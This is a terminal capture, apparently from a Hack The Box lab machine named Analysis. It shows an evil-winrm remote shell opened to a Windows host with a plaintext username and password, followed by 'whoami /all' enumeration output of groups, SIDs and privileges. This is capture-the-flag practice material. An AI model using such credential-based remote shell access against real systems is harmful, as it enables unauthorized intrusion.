 ┌──(kali㉿kali)-[~/Desktop/WorkSpace/HTB-Machines/Analysis]
└─$ evil-winrm -i 10.10.11.250 -u 'jdoe' -p '7y4Z4^*y9Zzj'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jdoe\Documents> whoami /all
USER INFORMATION
----------------
User Name     SID
============= =============================================
analysis\jdoe S-1-5-21-916175351-3772503854-3498620144-1103
GROUP INFORMATION
-----------------
Group Name                                          Type             SID          Attributes
=================================================== ================ ============ ==================================================
Tout le monde                                       Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
BUILTIN\Utilisateurs de gestion … distance          Alias            S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Utilisateurs                                Alias            S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\AccŠs compatible pr‚-Windows 2000           Alias            S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
AUTORITE NT\RESEAU                                  Well-known group S-1-5-2      Mandatory group, Enabled by default, Enabled group
AUTORITE NT\Utilisateurs authentifi‚s               Well-known group S-1-5-11     Mandatory group, Enabled by default, Enabled group
AUTORITE NT\Cette organisation                      Well-known group S-1-5-15     Mandatory group, Enabled by default, Enabled group
AUTORITE NT\Authentifications NTLM                  Well-known group S-1-5-64-10  Mandatory group, Enabled by default, Enabled group
tiquette obligatoire\Niveau obligatoire moyen plus Label            S-1-16-8448
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== =======
SeMachineAccountPrivilege     Add workstations to domain     Enabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.